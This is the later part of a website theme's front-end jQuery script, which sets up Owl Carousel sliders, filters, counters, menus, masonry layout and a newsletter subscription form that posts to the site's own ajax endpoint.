				items:2
			},						
			767:{
				items:2
			},
			991:{
				items:3
			},			
			1152:{
				items:4
			},
			1360:{
				items:4
			},
			1366:{
				items:5
			}	
		    }
		})
		
		jQuery('.btn-filter-wrap').on('click', '.btn-filter', function(e) {
			var filter_data = jQuery(this).data('filter');

			/* return if current */
			if(jQuery(this).hasClass('btn-active')) return;

			/* active current */
			jQuery(this).addClass('btn-active').siblings().removeClass('btn-active');

			/* Filter */
			owl.owlFilter(filter_data, function(_owl) { 
				jQuery(_owl).find('.item').each(owlAnimateFilter); 
			});
		})
		
	}

	//  Service Gallery Carousel two function by = owl.carousel.js ========================== //
	function services_gallery_carousel_two(){
		jQuery('.services-gallery-two').owlCarousel({
			loop:true,
			nav:true,
			dots: false,				
			margin:15,
			autoplay:true,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				480:{
					items:1,
				},			
				767:{
					items:2,
				},
				1000:{
					items:2
				}
			}
		});
	}


		

//  Service Gallery Carousel twelve function by = owl.carousel.js ========================== //
function service_button_filter(){
		
	var owl = jQuery('.service_button_filter').owlCarousel({
	loop:true,
	autoplay:true,
	margin:20,
	nav:true,
	dots: false,
	navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	responsive:{
		0:{
			items:1
		},
		480:{
			items:1
		},
		580:{
			items:2
		},						
		767:{
			items:2
		},
		991:{
			items:3
		},			
		1152:{
			items:4
		},
		1360:{
			items:4
		},
		1366:{
			items:4
		}	
		}
	})
	
	/* Filter Nav */

	jQuery('.sr-btn-filter-wrap').on('click', '.sr-btn-filter', function(e) {
		var filter_data = jQuery(this).data('filter');

		/* return if current */
		if(jQuery(this).hasClass('btn-active')) return;

		/* active current */
		jQuery(this).addClass('btn-active').siblings().removeClass('btn-active');

		/* Filter */
		owl.owlFilter(filter_data, function(_owl) { 
			jQuery(_owl).find('.item').each(owlAnimateFilter); 
		});
	})



}


	// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_12_content(){
		jQuery('.testimonial-12-content').owlCarousel({
			loop:true,
			autoplay:false,
			nav:false,
			dots: true,
			center:true,
			margin:0,
			navText: ['<i class="flaticon-arrows"></i>', '<i class="flaticon-point-to"></i>'],
			responsive:{
				0:{
					items:1,
				},
				767:{
					items:2,
				},
				1140:{
					items:3
				}		
			}
		});
	}

	//  Client logo Carousel function by = owl.carousel.js ========================== //
	function home_client_carousel_11(){
		jQuery('.home-client-carousel11').owlCarousel({
			loop:true,
			nav:false,
			dots: false,				
			margin:5,
			autoplay:true,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:2,
				},
				480:{
					items:3,
				},			
				767:{
					items:4,
				},
				1000:{
					items:5
				}
			}
		});
	}


	//  Team Carousel function by = owl.carousel.js ========================== //
	function team_carousel(){
		jQuery('.team-carousel').owlCarousel({
			loop:true,
			nav:true,
			dots: false,				
			margin:30,
			autoplay:false,
			navText: ['<i>Prev</i>', '<i>Next</i>'],
			responsive:{
				0:{
					items:1,
				},
				480:{
					items:1,
				},			
				767:{
					items:2,
				},
				1000:{
					items:2
				}
			}
		});
	}
	
	
	// > projects_carousel Full Screen with no margin function by = owl.carousel.js ========================== //
	function project_carousel(){
		jQuery('.project-carousel').owlCarousel({
			loop:true,
			nav:false,
			dots: true,				
			margin:20,
			autoplay:false,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				640:{
					items:2
				},						
				767:{
					items:2
				},
				991:{
					items:3
				},			
				1366:{
					items:4
				}		

			}
		});
	}	


	// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_11_content(){
		jQuery('.testimonial-11-content').owlCarousel({
			loop:true,
			autoplay:true,
			nav:true,
			dots: false,	
			margin:30,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				768:{
					items:1,
				},
				1200:{
					items:2
				}					
			}
		});
	}
	

	//  Service Gallery Carousel function by = owl.carousel.js ========================== //
	function blog_gallery_carousel(){
		jQuery('.blog-gallery-one').owlCarousel({
			loop:true,
			nav:true,
			dots: false,				
			margin:15,
			autoplay:true,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				480:{
					items:1,
				},			
				767:{
					items:2,
				},
				1000:{
					items:2
				}
			}
		});
	}	
		
	
	
/** * =============================jquery.owl-filter.js START * Create: 07-09-2016 * Author: Bearsthemes * Version: 1.0.0 */

"use strict";

$.fn.owlRemoveItem = function(num) {
	var owl_data = $(this).data('owl.carousel');
	
	owl_data._items = $.map(owl_data._items, function(data, index) {
		if(index != num) return data;
	})

	$(this).find('.owl-item').eq(num).remove();
}

$.fn.owlFilter = function(data, callback) {
	var owl = this,
		owl_data = $(owl).data('owl.carousel'),
		$elemCopy = $('<div>').css('display', 'none');
	
	/* check attr owl-clone exist */
	if(typeof($(owl).data('owl-clone')) == 'undefined') {
		$(owl).find('.owl-item:not(.cloned)').clone().appendTo($elemCopy);
		$(owl).data('owl-clone', $elemCopy);
	}else {
		$elemCopy = $(owl).data('owl-clone');
	}
	
	/* clear content */
	owl.trigger('replace.owl.carousel', ['<div/>']);
	
	switch(data){
		case '*': 
			$elemCopy.children().each(function() {
				owl.trigger('add.owl.carousel', [$(this).clone()]);
			})
			break;
		default: 
			$elemCopy.find(data).each(function() {
				owl.trigger('add.owl.carousel', [$(this).parent().clone()]);
			})
			break;
	}

	/* remove item empty when clear */
	owl.owlRemoveItem(0);
	owl.trigger('refresh.owl.carousel').trigger('to.owl.carousel', [0]);

	// callback
	if(callback) callback.call(this, owl);
}		
/** ====================================================================END */	
	
	//  Counter Section function by = counterup.min.js
	function counter_section(){
		jQuery('.counter').counterUp({
			delay: 10,
			time: 3000
		});	
	}	
	
	//  MAKE AN APPOINTMENT Section function by = counterup.min.js
	function contact_slide(){
	jQuery('#contact-slide-show').on('click', function () {	
		jQuery('.contact-slide-hide').animate({'right': '0%'});
	});
	jQuery('.contact_close').on('click', function () {	
		jQuery('.contact-slide-hide').animate({'right': '-100%'});
	});		
	}			

//menu navigation 

	function menu_navigation(){
    jQuery(".menu-btn").on('click', function () {
        jQuery(".full-menu").fadeIn(500);
    });
    jQuery('.full-menu-close').on('click', function () {
        jQuery(".full-menu").fadeToggle(500);
    });
	}
		
	jQuery('.nav-tabs a').on('click', function(e) {
		e.preventDefault();
		jQuery(this).tab('show');
	});
	
	jQuery('.wt-accordion .acod-title a').on('click', function(e) {
		e.preventDefault();
		jQuery(this).tab('show');
	});	
	
	// > Top cart list Show Hide function by = custom.js =================== //	
	function cart_block(){
		jQuery('.cart-btn').on('click', function () { 
			jQuery( ".cart-dropdown-item-wraper" ).slideToggle( "slow" );
		});  
	}	

/*--------------------------------------------------------------------------------------------
	Window on load ALL FUNCTION START
---------------------------------------------------------------------------------------------*/


	// > masonry function function by = isotope.pkgd.min.js ========================= //	
	function masonryBox() {
        if ( jQuery().isotope ) {      
            var $container = jQuery('.masonry-wrap');
                $container.isotope({
                    itemSelector: '.masonry-item',
                    transitionDuration: '1s',
					originLeft: true,
					stamp: '.stamp'
                });

            jQuery('.masonry-filter li').on('click',function() {                           
                var selector = jQuery(this).find("a").attr('data-filter');
                jQuery('.masonry-filter li').removeClass('active');
                jQuery(this).addClass('active');
                $container.isotope({ filter: selector });
                return false;
            });
    	}
	}		
	

// > background image parallax function by = stellar.js ==================== //	
	function bg_image_stellar(){
		jQuery(function(){
				jQuery.stellar({
					horizontalScrolling: false,
					verticalOffset:100
				});
			});			
	}	

// > page loader function by = custom.js ========================= //		
	function page_loader() {
		$('.loading-area').fadeOut(1000);
	}

/*--------------------------------------------------------------------------------------------
    Window on scroll ALL FUNCTION START
---------------------------------------------------------------------------------------------*/

    function color_fill_header() {
        var scroll = $(window).scrollTop();
        if(scroll >= 100) {
            $(".is-fixed").addClass("color-fill");
        } else {
            $(".is-fixed").removeClass("color-fill");
        }
    }
	
	// Bootstrap Select box function by  = bootstrap-select.min.js
	function Bootstrap_Select(){	
			jQuery('.selectpicker').selectpicker();
		}	

/*--------------------------------------------------------------------------------------------
	document.ready ALL FUNCTION START
---------------------------------------------------------------------------------------------*/
	jQuery(document).ready(function() {
		// > LIGHTBOX Gallery Popup function	by = lc_lightbox.lite.js =========================== //      
		lightbox_popup(),
		// > Top Search bar Show Hide function by = custom.js  		
		site_search(),	
		//  > Top Search bar Show Hide function by = custom.js =================== //	
		site_search2(),	
		//menu navigation
		menu_navigation(),
		// > Video responsive function by = custom.js 
		video_responsive(),
		// > Top cart list Show Hide function by = custom.js =================== //	
		cart_block(),
		// > magnificPopup function	by = magnific-popup.js
		magnific_popup(),
		// > magnificPopup for video function	by = magnific-popup.js
		magnific_video(),
		// > Vertically center Bootstrap modal popup function by = custom.js
		popup_vertical_center();
		// > Main menu sticky on top  when scroll down function by = custom.js		
		sticky_header(),
	    // > Sidebar sticky  when scroll down function by = custom.js ========== //		
	    sticky_sidebar(),		
		// > page scroll top on button click function by = custom.js	
		scroll_top(),
		// > input type file function by = custom.js	 	
		input_type_file_form(),
		// > input Placeholder in IE9 function by = custom.js		
		placeholderSupport(),
		// > footer fixed on bottom function by = custom.js	
		footer_fixed(),
		// > accordion active calss function by = custom.js ========================= //			
		accordion_active(),				
		// > Nav submenu on off function by = custome.js ===================//
		mobile_nav(),
		// Mobile side drawer function by = custom.js
		mobile_side_drawer(),
		// Gallery slider function by = owl.carousel.js ========================== //
	    gallery_slider2(),
		// Project slider function by = owl.carousel.js ========================== //
		project_detail_slider(),		
		// Home page visited place function by = owl.carousel.js ========================== //
		services_slider(),
        // Home page Project Slider function by = owl.carousel.js ========================== //
        how_we_work(),	
		// Home page Project Slider function by = owl.carousel.js ========================== //
        project_1_slider(),
		project_gallery_one(),
		projects_carousel2(),
        // featured products Slider function by = owl.carousel.js ========================== //
	    featured_products(),
		// > TouchSpin box function by  = jquery.bootstrap-touchspin.js =============== // 
		input_number_vertical_form(),		
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_1_content(),
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
		testimonial_2_content(),
        // Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_3_content(),
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_4_content(),
		// > Testimonial carousel  function by = owl.carousel.js ========================== //
		testimonial_5_content(),
		// Gallery slider function by = owl.carousel.js ========================== //
		gallery_slider(),		
		//  Client logo Carousel function by = owl.carousel.js ========================== //
		home_client_carousel_2(),
		// > Home_project_slider Full Screen with no margin function by = owl.carousel.js ========================== //
	    home3_projects_slider(),
		// > project-style-new carousel function by = owl.carousel.js ========================== //
		// services_style_new(),	
        // > home_projects_filter Full Screen with no margin function by = owl.carousel.js ========================== //
	    home_projects_filter(),	
		//  Service Gallery Carousel twelve function by = owl.carousel.js ========================== //
		service_button_filter(),
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_12_content(),
	    // Service Gallery Carousel two function by = owl.carousel.js ========================== //
	    services_gallery_carousel_two(),
		//  Client logo Carousel function by = owl.carousel.js ========================== //
		home_client_carousel_11(),
		//  Team Carousel function by = owl.carousel.js ========================== //
		team_carousel(),
	    // > projects_carousel Full Screen with no margin function by = owl.carousel.js ========================== //
        project_carousel(),
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_11_content(),
		//  Service Gallery Carousel function by = owl.carousel.js ========================== //
		blog_gallery_carousel(),
		//  Counter Section function by = counterup.min.js ========================== //
		counter_section(),
		//  MAKE AN APPOINTMENT Section function by = counterup.min.js
		contact_slide()	;
				
	}); 	

/*--------------------------------------------------------------------------------------------
	Window Load START
---------------------------------------------------------------------------------------------*/
	jQuery(window).on('load', function () {
		// Bootstrap Select box function by  = bootstrap-select.min.js
		 Bootstrap_Select(),		
		// > masonry function function by = isotope.pkgd.min.js		
		masonryBox(),
		// > background image parallax function by = stellar.js	
		bg_image_stellar(),
		// > page loader function by = custom.js		
		page_loader();
});

 /*===========================
	Window Scroll ALL FUNCTION START
===========================*/

	jQuery(window).on('scroll', function () {
	// > Window on scroll header color fill 
		color_fill_header();
	});
	
/*===========================
	Window Resize ALL FUNCTION START
===========================*/

	jQuery(window).on('resize', function () {
	// > footer fixed on bottom function by = custom.js		 
	 	footer_fixed();
	});



	$('body').on('click', '.subscribe', function(e) {
        e.preventDefault();
        var email = $('#email').val();
        if(isEmail(email)) {
            var data = {
                'action': 'subscribe_user',
                'email': email,
                'security': aw.security,
				beforeSend: function() {
					$('div.status').css('display','block');
				}
            };
      
            $.post(aw.ajaxurl, data, function(response) {
                if (response == 200) {
					$('div.status').css('display','none');
                    alert('You have subscribed successfully.');
                } else {
					$('div.status').css('display','none');
                    alert(response);
                }
            });
        } else {
			$('div.status').css('display','none');
            alert('This is not a valid email');
        }
    });

	function isEmail(email) {
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		return regex.test(email);
	}
	
	
	
});